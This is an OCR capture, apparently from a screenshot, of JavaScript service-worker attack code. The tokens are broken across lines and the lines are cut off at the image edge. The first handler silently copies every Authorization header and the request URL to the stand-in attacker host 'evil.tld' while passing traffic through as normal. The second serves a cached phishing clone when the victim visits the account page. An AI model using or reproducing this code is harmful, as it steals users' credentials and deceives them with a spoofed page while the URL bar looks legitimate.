
2
//    Logs every Authorization header to an att
3
//    passing the request through transparently
4
self
.
addEventListener
(
'fetch'
,
(
event
)
=>
{
5
const
 auth 
=
 event
.
request
.
headers
.
get
(
'autho
6
if
(
auth
)
{
7
fetch
(
'https://evil.tld/x'
,
{
8
method
:
'POST'
,
9
body
:
JSON
.
stringify
(
{
url
:
 event
.
request
10
// keepalive so the exfil request survive
11
keepalive
:
true
,
12
}
)
.
catch
(
(
)
=>
{
}
)
;
13
}
14
  event
.
respondWith
(
fetch
(
event
.
request
)
)
;
15
}
)
;
16
17
// 2) Phishing page injection on a specific rou
18
//    The victim navigates to /account, the wor
19
//    clone served from the cache. URL bar stil
20
self
.
addEventListener
(
'fetch'
,
(
event
)
=>
{
21
if
(
new
URL
(
event
.
request
.
url
)
.
pathname
===
'
22
    event
.
respondWith
(
23
      caches
.
match
(
'/payloads/account-phish.htm